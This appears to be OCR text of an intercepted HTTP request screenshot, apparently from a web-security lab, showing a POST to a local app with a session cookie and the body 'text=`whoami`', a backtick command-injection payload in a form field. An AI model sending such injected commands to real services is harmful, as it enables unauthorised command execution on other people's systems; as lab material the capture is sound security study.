 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: session=eyJsb2ciOnRydWV9; session.sig=
X-uD-pMbw3JGbFffExIAB2UDEeM
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 text=`whoami`